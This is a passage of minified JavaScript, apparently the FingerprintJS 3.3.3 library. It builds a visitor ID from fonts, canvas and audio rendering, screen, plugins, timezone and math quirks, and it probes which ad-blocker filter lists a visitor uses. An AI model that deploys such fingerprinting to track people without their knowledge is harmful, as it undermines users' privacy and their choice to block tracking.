n,r=(t=t||"").length%16,o=t.length-r,i=[0,e],a=[0,e],u=[0,0],c=[0,0],f=[2277735313,289559509],s=[1291169091,658871167];for(n=0;n<o;n+=16)u=[255&t.charCodeAt(n+4)|(255&t.charCodeAt(n+5))<<8|(255&t.charCodeAt(n+6))<<16|(255&t.charCodeAt(n+7))<<24,255&t.charCodeAt(n)|(255&t.charCodeAt(n+1))<<8|(255&t.charCodeAt(n+2))<<16|(255&t.charCodeAt(n+3))<<24],c=[255&t.charCodeAt(n+12)|(255&t.charCodeAt(n+13))<<8|(255&t.charCodeAt(n+14))<<16|(255&t.charCodeAt(n+15))<<24,255&t.charCodeAt(n+8)|(255&t.charCodeAt(n+9))<<8|(255&t.charCodeAt(n+10))<<16|(255&t.charCodeAt(n+11))<<24],u=p(u=d(u,f),31),i=l(i=p(i=v(i,u=d(u,s)),27),a),i=l(d(i,[0,5]),[0,1390208809]),c=p(c=d(c,s),33),a=l(a=p(a=v(a,c=d(c,f)),31),i),a=l(d(a,[0,5]),[0,944331445]);switch(u=[0,0],c=[0,0],r){case 15:c=v(c,h([0,t.charCodeAt(n+14)],48));case 14:c=v(c,h([0,t.charCodeAt(n+13)],40));case 13:c=v(c,h([0,t.charCodeAt(n+12)],32));case 12:c=v(c,h([0,t.charCodeAt(n+11)],24));case 11:c=v(c,h([0,t.charCodeAt(n+10)],16));case 10:c=v(c,h([0,t.charCodeAt(n+9)],8));case 9:c=d(c=v(c,[0,t.charCodeAt(n+8)]),s),a=v(a,c=d(c=p(c,33),f));case 8:u=v(u,h([0,t.charCodeAt(n+7)],56));case 7:u=v(u,h([0,t.charCodeAt(n+6)],48));case 6:u=v(u,h([0,t.charCodeAt(n+5)],40));case 5:u=v(u,h([0,t.charCodeAt(n+4)],32));case 4:u=v(u,h([0,t.charCodeAt(n+3)],24));case 3:u=v(u,h([0,t.charCodeAt(n+2)],16));case 2:u=v(u,h([0,t.charCodeAt(n+1)],8));case 1:u=d(u=v(u,[0,t.charCodeAt(n)]),f),i=v(i,u=d(u=p(u,31),s))}return i=l(i=v(i,[0,t.length]),a=v(a,[0,t.length])),a=l(a,i),i=l(i=y(i),a=y(a)),a=l(a,i),("00000000"+(i[0]>>>0).toString(16)).slice(-8)+("00000000"+(i[1]>>>0).toString(16)).slice(-8)+("00000000"+(a[0]>>>0).toString(16)).slice(-8)+("00000000"+(a[1]>>>0).toString(16)).slice(-8)}function b(t){return parseInt(t)}function g(t){return parseFloat(t)}function _(t,e){return"number"==typeof t&&isNaN(t)?e:t}function w(t){return t.reduce((function(t,e){return t+(e?1:0)}),0)}function Z(t,e){if(void 0===e&&(e=1),Math.abs(e)>=1)return Math.round(t/e)*e;var n=1/e;return Math.round(t*n)/n}function O(t){return t&&"object"===u(t)&&"message"in t?t:{message:t}}function k(t,e,n){var r=Object.keys(t).filter((function(t){return!function(t,e){for(var n=0,r=t.length;n<r;++n)if(t[n]===e)return!0;return!1}(n,t)})),a=Array(r.length);return s(r,(function(n,r){a[r]=function(t,e){var n=function(t){return"function"!=typeof t},r=new Promise((function(r){var o=Date.now();f(t.bind(null,e),(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var i=Date.now()-o;if(!t[0])return r((function(){return{error:O(t[1]),duration:i}}));var a=t[1];if(n(a))return r((function(){return{value:a,duration:i}}));r((function(){return new Promise((function(t){var e=Date.now();f(a,(function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var o=i+Date.now()-e;if(!n[0])return t({error:O(n[1]),duration:o});t({value:n[1],duration:o})}))}))}))}))}));return function(){return r.then((function(t){return t()}))}}(t[n],e)})),function(){return o(this,void 0,void 0,(function(){var t,e,n,o,u,f;return i(this,(function(l){switch(l.label){case 0:for(t={},e=0,n=r;e<n.length;e++)o=n[e],t[o]=void 0;u=Array(r.length),f=function(){var e;return i(this,(function(n){switch(n.label){case 0:return e=!0,[4,s(r,(function(n,r){u[r]||(a[r]?u[r]=a[r]().then((function(e){return t[n]=e})):e=!1)}))];case 1:return n.sent(),e?[2,"break"]:[4,c(1)];case 2:return n.sent(),[2]}}))},l.label=1;case 1:return[5,f()];case 2:if("break"===l.sent())return[3,4];l.label=3;case 3:return[3,1];case 4:return[4,Promise.all(u)];case 5:return l.sent(),[2,t]}}))}))}}function j(){var t=window,e=navigator;return w(["MSCSSMatrix"in t,"msSetImmediate"in t,"msIndexedDB"in t,"msMaxTouchPoints"in e,"msPointerEnabled"in e])>=4}function S(){var t=window,e=navigator;return w(["msWriteProfilerMark"in t,"MSStream"in t,"msLaunchUri"in e,"msSaveBlob"in e])>=3&&!j()}function P(){var t=window,e=navigator;return w(["webkitPersistentStorage"in e,"webkitTemporaryStorage"in e,0===e.vendor.indexOf("Google"),"webkitResolveLocalFileSystemURL"in t,"BatteryManager"in t,"webkitMediaStream"in t,"webkitSpeechGrammar"in t])>=5}function E(){var t=window,e=navigator;return w(["ApplePayError"in t,"CSSPrimitiveValue"in t,"Counter"in t,0===e.vendor.indexOf("Apple"),"getStorageUpdates"in e,"WebKitMediaKeys"in t])>=4}function A(){var t=window;return w(["safari"in t,!("DeviceMotionEvent"in t),!("ongestureend"in t),!("standalone"in navigator)])>=3}function C(){var t,e,n=window;return w(["buildID"in navigator,"MozAppearance"in(null!==(e=null===(t=document.documentElement)||void 0===t?void 0:t.style)&&void 0!==e?e:{}),"onmozfullscreenchange"in n,"mozInnerScreenX"in n,"CSSMozDocumentRule"in n,"CanvasCaptureMediaStream"in n])>=4}function I(){var t=document;return t.fullscreenElement||t.msFullscreenElement||t.mozFullScreenElement||t.webkitFullscreenElement||null}function x(){var t=P(),e=C();if(!t&&!e)return!1;var n=window;return w(["onorientationchange"in n,"orientation"in n,t&&!("SharedWorker"in n),e&&/android/i.test(navigator.appVersion)])>=2}function T(t){var e=new Error(t);return e.name=t,e}function R(t,e,n){var r,a,u;return void 0===n&&(n=50),o(this,void 0,void 0,(function(){var o,f;return i(this,(function(i){switch(i.label){case 0:o=document,i.label=1;case 1:return o.body?[3,3]:[4,c(n)];case 2:return i.sent(),[3,1];case 3:f=o.createElement("iframe"),i.label=4;case 4:return i.trys.push([4,,10,11]),[4,new Promise((function(t,n){var r=!1,i=function(){r=!0,t()};f.onload=i,f.onerror=function(t){r=!0,n(t)};var a=f.style;a.setProperty("display","block","important"),a.position="absolute",a.top="0",a.left="0",a.visibility="hidden",e&&"srcdoc"in f?f.srcdoc=e:f.src="about:blank",o.body.appendChild(f),function t(){var e,n;r||("complete"===(null===(n=null===(e=f.contentWindow)||void 0===e?void 0:e.document)||void 0===n?void 0:n.readyState)?i():setTimeout(t,10))}()}))];case 5:i.sent(),i.label=6;case 6:return(null===(a=null===(r=f.contentWindow)||void 0===r?void 0:r.document)||void 0===a?void 0:a.body)?[3,8]:[4,c(n)];case 7:return i.sent(),[3,6];case 8:return[4,t(f,f.contentWindow)];case 9:return[2,i.sent()];case 10:return null===(u=f.parentNode)||void 0===u||u.removeChild(f),[7];case 11:return[2]}}))}))}function D(t){for(var e=function(t){for(var e,n,r="Unexpected syntax '"+t+"'",o=/^\s*([a-z-]*)(.*)$/i.exec(t),i=o[1]||void 0,a={},u=/([.:#][\w-]+|\[.+?\])/gi,c=function(t,e){a[t]=a[t]||[],a[t].push(e)};;){var f=u.exec(o[2]);if(!f)break;var s=f[0];switch(s[0]){case".":c("class",s.slice(1));break;case"#":c("id",s.slice(1));break;case"[":var l=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(s);if(!l)throw new Error(r);c(l[1],null!==(n=null!==(e=l[4])&&void 0!==e?e:l[5])&&void 0!==n?n:"");break;default:throw new Error(r)}}return[i,a]}(t),n=e[0],r=e[1],o=document.createElement(null!=n?n:"div"),i=0,a=Object.keys(r);i<a.length;i++){var u=a[i],c=r[u].join(" ");"style"===u?M(o.style,c):o.setAttribute(u,c)}return o}function M(t,e){for(var n=0,r=e.split(";");n<r.length;n++){var o=r[n],i=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/.exec(o);if(i){var a=i[1],u=i[2],c=i[4];t.setProperty(a,u,c||"")}}}var L,F,N=["monospace","sans-serif","serif"],B=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"];function q(t){return t.rect(0,0,10,10),t.rect(2,2,6,6),!t.isPointInPath(5,5,"evenodd")}function W(t,e){t.width=240,t.height=60,e.textBaseline="alphabetic",e.fillStyle="#f60",e.fillRect(100,1,62,20),e.fillStyle="#069",e.font='11pt "Times New Roman"';var n="Cwm fjordbank gly "+String.fromCharCode(55357,56835);return e.fillText(n,2,15),e.fillStyle="rgba(102, 204, 0, 0.2)",e.font="18pt Arial",e.fillText(n,4,45),U(t)}function z(t,e){t.width=122,t.height=110,e.globalCompositeOperation="multiply";for(var n=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];n<r.length;n++){var o=r[n],i=o[0],a=o[1],u=o[2];e.fillStyle=i,e.beginPath(),e.arc(a,u,40,0,2*Math.PI,!0),e.closePath(),e.fill()}return e.fillStyle="#f9c",e.arc(60,60,60,0,2*Math.PI,!0),e.arc(60,60,20,0,2*Math.PI,!0),e.fill("evenodd"),U(t)}function U(t){return t.toDataURL()}function V(){var t=this;return void 0===F&&function t(){var e=K();G(e)?F=setTimeout(t,2500):(L=e,F=void 0)}(),function(){return o(t,void 0,void 0,(function(){var t;return i(this,(function(e){switch(e.label){case 0:return G(t=K())?L?[2,a(L)]:I()?[4,(n=document,(n.exitFullscreen||n.msExitFullscreen||n.mozCancelFullScreen||n.webkitExitFullscreen).call(n))]:[3,2]:[3,2];case 1:e.sent(),t=K(),e.label=2;case 2:return G(t)||(L=t),[2,t]}var n}))}))}}function K(){var t=screen;return[_(g(t.availTop),null),_(g(t.width)-g(t.availWidth)-_(g(t.availLeft),0),null),_(g(t.height)-g(t.availHeight)-_(g(t.availTop),0),null),_(g(t.availLeft),null)]}function G(t){for(var e=0;e<4;++e)if(t[e])return!1;return!0}var H={abpIndo:["#Iklan-Melayang","#Kolom-Iklan-728","#SidebarIklan-wrapper",'a[title="7naga poker" i]','[title="ALIENBOLA" i]'],abpvn:["#quangcaomb",".iosAdsiosAds-layout",".quangcao",'[href^="https://r88.vn/"]','[href^="https://zbet.vn/"]'],adBlockFinland:[".mainostila",".sponsorit",".ylamainos",'a[href*="/clickthrgh.asp?"]','a[href^="https://app.readpeak.com/ads"]'],adBlockPersian:["#navbar_notice_50",'a[href^="http://g1.v.fwmrm.net/ad/"]',".kadr",'TABLE[width="140px"]',"#divAgahi"],adBlockWarningRemoval:["#adblock-honeypot",".adblocker-root",".wp_adblock_detect"],adGuardAnnoyances:['amp-embed[type="zen"]',".hs-sosyal","#cookieconsentdiv",'div[class^="app_gdpr"]',".as-oil"],adGuardBase:["#ad-after","#ad-p3",".BetterJsPopOverlay","#ad_300X250","#bannerfloat22"],adGuardChinese:['a[href*=".ttz5.cn"]','a[href*=".yabovip2027.com/"]',".tm3all2h4b",".cc5278_banner_ad"],adGuardFrench:[".zonepub",'[class*="_adLeaderboard"]','[id^="block-xiti_oas-"]','a[href^="http://ptapjmp.com/"]','a[href^="https://go.alvexo.com/"]'],adGuardGerman:[".banneritemwerbung_head_1",".boxstartwerbung",".werbung3",'a[href^="http://www.eis.de/index.phtml?refid="]','a[href^="https://www.tipico.com/?affiliateId="]'],adGuardJapanese:["#kauli_yad_1","#ad-giftext","#adsSPRBlock",'a[href^="http://ad2.trafficgate.net/"]','a[href^="http://www.rssad.jp/"]'],adGuardMobile:["amp-auto-ads","#mgid_iframe",".amp_ad",'amp-embed[type="24smi"]',"#mgid_iframe1"],adGuardRussian:['a[href^="https://ya-distrib.ru/r/"]','a[href^="https://ad.letmeads.com/"]',".reclama",'div[id^="smi2adblock"]','div[id^="AdFox_banner_"]'],adGuardSocial:['a[href^="//www.stumbleupon.com/submit?url="]','a[href^="//telegram.me/share/url?"]',".etsy-tweet","#inlineShare",".popup-social"],adGuardSpanishPortuguese:["#barraPublicidade","#Publicidade","#publiEspecial","#queTooltip",'[href^="http://ads.glispa.com/"]'],adGuardTrackingProtection:['amp-embed[type="taboola"]',"#qoo-counter",'a[href^="http://click.hotlog.ru/"]','a[href^="http://hitcounter.ru/top/stat.php"]','a[href^="http://top.mail.ru/jump"]'],adGuardTurkish:["#backkapat","#reklami",'a[href^="http://adserv.ontek.com.tr/"]','a[href^="http://izlenzi.com/campaign/"]','a[href^="http://www.installads.net/"]'],bulgarian:["td#freenet_table_ads","#adbody","#ea_intext_div",".lapni-pop-over","#xenium_hot_offers"],easyList:["#AD_banner_bottom","#Ads_google_02","#N-ad-article-rightRail-1","#ad-fullbanner2","#ad-zone-2"],easyListChina:['a[href*=".wensixuetang.com/"]','A[href*="/hth107.com/"]','.appguide-wrap[onclick*="bcebos.com"]',".frontpageAdvM","#taotaole"],easyListCookie:["#adtoniq-msg-bar","#CoockiesPage","#CookieModal_cookiemodal","#DO_CC_PANEL","#ShowCookie"],easyListCzechSlovak:["#onlajny-stickers","#reklamni-box",".reklama-megaboard",".sklik",'[id^="sklikReklama"]'],easyListDutch:["#advertentie","#vipAdmarktBannerBlock",".adstekst",'a[href^="https://xltube.nl/click/"]',"#semilo-lrectangle"],easyListGermany:['a[href^="http://www.hw-area.com/?dp="]','a[href^="https://ads.sunmaker.com/tracking.php?"]',".werbung-skyscraper2",".bannergroup_werbung",".ads_rechts"],easyListItaly:[".box_adv_annunci",".sb-box-pubbliredazionale",'a[href^="http://affiliazioniads.snai.it/"]','a[href^="https://adserver.html.it/"]','a[href^="https://affiliazioniads.snai.it/"]'],easyListLithuania:[".reklamos_tarpas",".reklamos_nuorodos",'img[alt="Reklaminis skydelis"]','img[alt="Dedikuoti.lt serveriai"]','img[alt="Hostingas Serveriai.lt"]'],estonian:['A[href*="http://pay4results24.eu"]'],fanboyAnnoyances:["#feedback-tab","#taboola-below-article",".feedburnerFeedBlock",".widget-feedburner-counter",'[title="Subscribe to our blog"]'],fanboyAntiFacebook:[".util-bar-module-firefly-visible"],fanboyEnhancedTrackers:[".open.pushModal","#issuem-leaky-paywall-articles-zero-remaining-nag","#sovrn_container",'div[class$="-hide"][zoompage-fontsize][style="display: block;"]',".BlockNag__Card"],fanboySocial:[".td-tags-and-social-wrapper-box",".twitterContainer",".youtube-social",'a[title^="Like us on Facebook"]','img[alt^="Share on Digg"]'],frellwitSwedish:['a[href*="casinopro.se"][target="_blank"]','a[href*="doktor-se.onelink.me"]',"article.category-samarbete","div.holidAds","ul.adsmodern"],greekAdBlock:['A[href*="adman.otenet.gr/click?"]','A[href*="http://axiabanners.exodus.gr/"]','A[href*="http://interactive.forthnet.gr/click?"]',"DIV.agores300","TABLE.advright"],hungarian:['A[href*="ad.eval.hu"]','A[href*="ad.netmedia.hu"]','A[href*="daserver.ultraweb.hu"]',"#cemp_doboz",".optimonk-iframe-container"],iDontCareAboutCookies:['.alert-info[data-block-track*="CookieNotice"]',".ModuleTemplateCookieIndicator",".o--cookies--container",".cookie-msg-info-container","#cookies-policy-sticky"],icelandicAbp:['A[href^="/framework/resources/forms/ads.aspx"]'],latvian:['a[href="http://www.salidzini.lv/"][style="display: block; width: 120px; height: 40px; overflow: hidden; position: relative;"]','a[href="http://www.salidzini.lv/"][style="display: block; width: 88px; height: 31px; overflow: hidden; position: relative;"]'],listKr:['a[href*="//kingtoon.slnk.kr"]','a[href*="//playdsb.com/kr"]',"div.logly-lift-adz",'div[data-widget_id="ml6EJ074"]',"ins.daum_ddn_area"],listeAr:[".geminiLB1Ad",".right-and-left-sponsers",'a[href*=".aflam.info"]','a[href*="booraq.org"]','a[href*="dubizzle.com/ar/?utm_source="]'],listeFr:['a[href^="http://promo.vador.com/"]',"#adcontainer_recherche",'a[href*="weborama.fr/fcgi-bin/"]',".site-pub-interstitiel",'div[id^="crt-"][data-criteo-id]'],officialPolish:["#ceneo-placeholder-ceneo-12",'[href^="https://aff.sendhub.pl/"]','a[href^="http://advmanager.techfun.pl/redirect/"]','a[href^="http://www.trizer.pl/?utm_source"]',"div#skapiec_ad"],ro:['a[href^="//afftrk.altex.ro/Counter/Click"]','a[href^="/magazin/"]','a[href^="https://blackfridaysales.ro/trk/shop/"]','a[href^="https://event.2performant.com/events/click"]','a[href^="https://l.profitshare.ro/"]'],ruAd:['a[href*="//febrare.ru/"]','a[href*="//utimg.ru/"]','a[href*="://chikidiki.ru"]',"#pgeldiz",".yandex-rtb-block"],thaiAds:["a[href*=macau-uta-popup]","#ads-google-middle_rectangle-group",".ads300s",".bumq",".img-kosana"],webAnnoyancesUltralist:["#mod-social-share-2","#social-tools",".ctpl-fullbanner",".zergnet-recommend",".yt.btn-link.btn-md.btn"]};function Y(t){var e;return o(this,void 0,void 0,(function(){var n,r,o,a,u,f,s;return i(this,(function(i){switch(i.label){case 0:for(n=document,r=n.createElement("div"),o=new Array(t.length),a={},J(r),s=0;s<t.length;++s)u=D(t[s]),J(f=n.createElement("div")),f.appendChild(u),r.appendChild(f),o[s]=u;i.label=1;case 1:return n.body?[3,3]:[4,c(50)];case 2:return i.sent(),[3,1];case 3:n.body.appendChild(r);try{for(s=0;s<t.length;++s)o[s].offsetParent||(a[t[s]]=!0)}finally{null===(e=r.parentNode)||void 0===e||e.removeChild(r)}return[2,a]}}))}))}function J(t){t.style.setProperty("display","block","important")}function $(t){return matchMedia("(inverted-colors: "+t+")").matches}function X(t){return matchMedia("(forced-colors: "+t+")").matches}function Q(t){return matchMedia("(prefers-contrast: "+t+")").matches}function tt(t){return matchMedia("(prefers-reduced-motion: "+t+")").matches}function et(t){return matchMedia("(dynamic-range: "+t+")").matches}var nt=Math,rt=function(){return 0},ot={default:[],apple:[{font:"-apple-system-body"}],serif:[{fontFamily:"serif"}],sans:[{fontFamily:"sans-serif"}],mono:[{fontFamily:"monospace"}],min:[{fontSize:"1px"}],system:[{fontFamily:"system-ui"}]},it={fonts:function(){return R((function(t,e){var n=e.document,r=n.body;r.style.fontSize="48px";var o=n.createElement("div"),i={},a={},u=function(t){var e=n.createElement("span"),r=e.style;return r.position="absolute",r.top="0",r.left="0",r.fontFamily=t,e.textContent="mmMwWLliI0O&1",o.appendChild(e),e},c=N.map(u),f=function(){for(var t={},e=function(e){t[e]=N.map((function(t){return function(t,e){return u("'"+t+"',"+e)}(e,t)}))},n=0,r=B;n<r.length;n++)e(r[n]);return t}();r.appendChild(o);for(var s=0;s<N.length;s++)i[N[s]]=c[s].offsetWidth,a[N[s]]=c[s].offsetHeight;return B.filter((function(t){return e=f[t],N.some((function(t,n){return e[n].offsetWidth!==i[t]||e[n].offsetHeight!==a[t]}));var e}))}))},domBlockers:function(t){var e=(void 0===t?{}:t).debug;return o(this,void 0,void 0,(function(){var t,n,r,o;return i(this,(function(i){switch(i.label){case 0:return E()||x()?(t=Object.keys(H),[4,Y((o=[]).concat.apply(o,t.map((function(t){return H[t]}))))]):[2,void 0];case 1:return n=i.sent(),e&&function(t){for(var e="DOM blockers debug:\n```",n=0,r=Object.keys(H);n<r.length;n++){var o=r[n];e+="\n"+o+":";for(var i=0,a=H[o];i<a.length;i++){var u=a[i];e+="\n  "+u+" "+(t[u]?"🚫":"➡️")}}console.log(e+"\n```")}(n),(r=t.filter((function(t){var e=H[t];return w(e.map((function(t){return n[t]})))>.6*e.length}))).sort(),[2,r]}}))}))},fontPreferences:function(){return void 0===t&&(t=4e3),R((function(e,n){var r=n.document,o=r.body,i=o.style;i.width=t+"px",i.webkitTextSizeAdjust=i.textSizeAdjust="none",P()?o.style.zoom=""+1/n.devicePixelRatio:E()&&(o.style.zoom="reset");var u=r.createElement("div");return u.textContent=a(Array(t/20<<0)).map((function(){return"word"})).join(" "),o.appendChild(u),function(t,e){for(var n={},r={},o=0,i=Object.keys(ot);o<i.length;o++){var a=i[o],u=ot[a],c=u[0],f=void 0===c?{}:c,s=u[1],l=void 0===s?"mmMwWLliI0fiflO&1":s,d=t.createElement("span");d.textContent=l,d.style.whiteSpace="nowrap";for(var p=0,h=Object.keys(f);p<h.length;p++){var v=h[p],y=f[v];void 0!==y&&(d.style[v]=y)}n[a]=d,e.appendChild(t.createElement("br")),e.appendChild(d)}for(var m=0,b=Object.keys(ot);m<b.length;m++)r[a=b[m]]=n[a].getBoundingClientRect().width;return r}(r,o)}),'<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">');var t},audio:function(){var t=window,e=t.OfflineAudioContext||t.webkitOfflineAudioContext;if(!e)return-2;if(E()&&!A()&&!function(){var t=window;return w(["DOMRectList"in t,"RTCPeerConnectionIceEvent"in t,"SVGGeometryElement"in t,"ontransitioncancel"in t])>=3}())return-1;var n=new e(1,5e3,44100),r=n.createOscillator();r.type="triangle",r.frequency.value=1e4;var o=n.createDynamicsCompressor();o.threshold.value=-50,o.knee.value=40,o.ratio.value=12,o.attack.value=0,o.release.value=.25,r.connect(o),o.connect(n.destination),r.start(0);var i=function(t){var e=function(){};return[new Promise((function(n,r){var o=!1,i=0,a=0;t.oncomplete=function(t){return n(t.renderedBuffer)};var u=function(){setTimeout((function(){return r(T("timeout"))}),Math.min(500,a+5e3-Date.now()))};(function e(){try{switch(t.startRendering(),t.state){case"running":a=Date.now(),o&&u();break;case"suspended":document.hidden||i++,o&&i>=3?r(T("suspended")):setTimeout(e,500)}}catch(t){r(t)}})(),e=function(){o||(o=!0,a>0&&u())}})),e]}(n),a=i[0],u=i[1],c=a.then((function(t){return function(t){for(var e=0,n=0;n<t.length;++n)e+=Math.abs(t[n]);return e}(t.getChannelData(0).subarray(4500))}),(function(t){if("timeout"===t.name||"suspended"===t.name)return-3;throw t}));return c.catch((function(){})),function(){return u(),c}},screenFrame:function(){var t=this,e=V();return function(){return o(t,void 0,void 0,(function(){var t,n;return i(this,(function(r){switch(r.label){case 0:return[4,e()];case 1:return t=r.sent(),[2,[(n=function(t){return null===t?null:Z(t,10)})(t[0]),n(t[1]),n(t[2]),n(t[3])]]}}))}))}},osCpu:function(){return navigator.oscpu},languages:function(){var t,e=navigator,n=[],r=e.language||e.userLanguage||e.browserLanguage||e.systemLanguage;if(void 0!==r&&n.push([r]),Array.isArray(e.languages))P()&&w([!("MediaSettingsRange"in(t=window)),"RTCEncodedAudioFrame"in t,""+t.Intl=="[object Intl]",""+t.Reflect=="[object Reflect]"])>=3||n.push(e.languages);else if("string"==typeof e.languages){var o=e.languages;o&&n.push(o.split(","))}return n},colorDepth:function(){return window.screen.colorDepth},deviceMemory:function(){return _(g(navigator.deviceMemory),void 0)},screenResolution:function(){var t=screen,e=function(t){return _(b(t),null)},n=[e(t.width),e(t.height)];return n.sort().reverse(),n},hardwareConcurrency:function(){return _(b(navigator.hardwareConcurrency),void 0)},timezone:function(){var t,e=null===(t=window.Intl)||void 0===t?void 0:t.DateTimeFormat;if(e){var n=(new e).resolvedOptions().timeZone;if(n)return n}var r,o=(r=(new Date).getFullYear(),-Math.max(g(new Date(r,0,1).getTimezoneOffset()),g(new Date(r,6,1).getTimezoneOffset())));return"UTC"+(o>=0?"+":"")+Math.abs(o)},sessionStorage:function(){try{return!!window.sessionStorage}catch(t){return!0}},localStorage:function(){try{return!!window.localStorage}catch(t){return!0}},indexedDB:function(){if(!j()&&!S())try{return!!window.indexedDB}catch(t){return!0}},openDatabase:function(){return!!window.openDatabase},cpuClass:function(){return navigator.cpuClass},platform:function(){var t=navigator.platform;return"MacIntel"===t&&E()&&!A()?function(){if("iPad"===navigator.platform)return!0;var t=screen,e=t.width/t.height;return w(["MediaSource"in window,!!Element.prototype.webkitRequestFullscreen,e>.65&&e<1.53])>=2}()?"iPad":"iPhone":t},plugins:function(){var t=navigator.plugins;if(t){for(var e=[],n=0;n<t.length;++n){var r=t[n];if(r){for(var o=[],i=0;i<r.length;++i){var a=r[i];o.push({type:a.type,suffixes:a.suffixes})}e.push({name:r.name,description:r.description,mimeTypes:o})}}return e}},canvas:function(){var t=function(){var t=document.createElement("canvas");return t.width=1,t.height=1,[t,t.getContext("2d")]}(),e=t[0],n=t[1];return function(t,e){return!(!e||!t.toDataURL)}(e,n)?{winding:q(n),geometry:z(e,n),text:W(e,n)}:{winding:!1,geometry:"",text:""}},touchSupport:function(){var t,e=navigator,n=0;void 0!==e.maxTouchPoints?n=b(e.maxTouchPoints):void 0!==e.msMaxTouchPoints&&(n=e.msMaxTouchPoints);try{document.createEvent("TouchEvent"),t=!0}catch(e){t=!1}return{maxTouchPoints:n,touchEvent:t,touchStart:"ontouchstart"in window}},vendor:function(){return navigator.vendor||""},vendorFlavors:function(){for(var t=[],e=0,n=["chrome","safari","__crWeb","__gCrWeb","yandex","__yb","__ybro","__firefox__","__edgeTrackingPreventionStatistics","webkit","oprt","samsungAr","ucweb","UCShellJava","puffinDevice"];e<n.length;e++){var r=n[e],o=window[r];o&&"object"===u(o)&&t.push(r)}return t.sort()},cookiesEnabled:function(){var t=document;try{t.cookie="cookietest=1; SameSite=Strict;";var e=-1!==t.cookie.indexOf("cookietest=");return t.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT",e}catch(t){return!1}},colorGamut:function(){for(var t=0,e=["rec2020","p3","srgb"];t<e.length;t++){var n=e[t];if(matchMedia("(color-gamut: "+n+")").matches)return n}},invertedColors:function(){return!!$("inverted")||!$("none")&&void 0},forcedColors:function(){return!!X("active")||!X("none")&&void 0},monochrome:function(){if(matchMedia("(min-monochrome: 0)").matches){for(var t=0;t<=100;++t)if(matchMedia("(max-monochrome: "+t+")").matches)return t;throw new Error("Too high value")}},contrast:function(){return Q("no-preference")?0:Q("high")||Q("more")?1:Q("low")||Q("less")?-1:Q("forced")?10:void 0},reducedMotion:function(){return!!tt("reduce")||!tt("no-preference")&&void 0},hdr:function(){return!!et("high")||!et("standard")&&void 0},math:function(){var t,e=nt.acos||rt,n=nt.acosh||rt,r=nt.asin||rt,o=nt.asinh||rt,i=nt.atanh||rt,a=nt.atan||rt,u=nt.sin||rt,c=nt.sinh||rt,f=nt.cos||rt,s=nt.cosh||rt,l=nt.tan||rt,d=nt.tanh||rt,p=nt.exp||rt,h=nt.expm1||rt,v=nt.log1p||rt;return{acos:e(.12312423423423424),acosh:n(1e308),acoshPf:(t=1e154,nt.log(t+nt.sqrt(t*t-1))),asin:r(.12312423423423424),asinh:o(1),asinhPf:nt.log(1+nt.sqrt(2)),atanh:i(.5),atanhPf:nt.log(3)/2,atan:a(.5),sin:u(-1e300),sinh:c(1),sinhPf:nt.exp(1)-1/nt.exp(1)/2,cos:f(10.000000000123),cosh:s(1),coshPf:(nt.exp(1)+1/nt.exp(1))/2,tan:l(-1e300),tanh:d(1),tanhPf:(nt.exp(2)-1)/(nt.exp(2)+1),exp:p(1),expm1:h(1),expm1Pf:nt.exp(1)-1,log1p:v(10),log1pPf:nt.log(11),powPI:nt.pow(nt.PI,-100)}}};function at(t){var e=function(t){if(x())return.4;if(E())return A()?.5:.3;var e=t.platform.value||"";return/^Win/.test(e)?.6:/^Mac/.test(e)?.5:.7}(t),n=function(t){return Z(.99+.01*t,1e-4)}(e);return{score:e,comment:"$ if upgrade to Pro: https://fpjs.dev/pro".replace(/\$/g,""+n)}}function ut(t){return JSON.stringify(t,(function(t,e){return e instanceof Error?r({name:(n=e).name,message:n.message,stack:null===(o=n.stack)||void 0===o?void 0:o.split("\n")},n):e;var n,o}),2)}function ct(t){return m(function(t){for(var e="",n=0,r=Object.keys(t).sort();n<r.length;n++){var o=r[n],i=t[o],a=i.error?"error":JSON.stringify(i.value);e+=(e?"|":"")+o.replace(/([:|\\])/g,"\\$1")+":"+a}return e}(t))}function ft(t){return void 0===t&&(t=50),function(t,e){void 0===e&&(e=1/0);var n=window.requestIdleCallback;return n?new Promise((function(t){return n.call(window,(function(){return t()}),{timeout:e})})):c(Math.min(t,e))}(t,2*t)}function st(t,e){var n=Date.now();return{get:function(r){return o(this,void 0,void 0,(function(){var o,a,u;return i(this,(function(i){switch(i.label){case 0:return o=Date.now(),[4,t()];case 1:return a=i.sent(),u=function(t){var e;return{get visitorId(){return void 0===e&&(e=ct(this.components)),e},set visitorId(t){e=t},confidence:at(t),components:t,version:"3.3.3"}}(a),(e||(null==r?void 0:r.debug))&&console.log("Copy the text below to get the debug data:\n\n```\nversion: "+u.version+"\nuserAgent: "+navigator.userAgent+"\ntimeBetweenLoadAndGet: "+(o-n)+"\nvisitorId: "+u.visitorId+"\ncomponents: "+ut(a)+"\n```"),[2,u]}}))}))}}}function lt(t){var e=void 0===t?{}:t,n=e.delayFallback,r=e.debug,a=e.monitoring,u=void 0===a||a;return o(this,void 0,void 0,(function(){return i(this,(function(t){switch(t.label){case 0:return u&&function(){if(!(window.__fpjs_d_m||Math.random()>=.001))try{var t=new XMLHttpRequest;t.open("get","https://m1.openfpcdn.io/fingerprintjs/v3.3.3/npm-monitoring",!0),t.send()}catch(t){console.error(t)}}(),[4,ft(n)];case 1:return 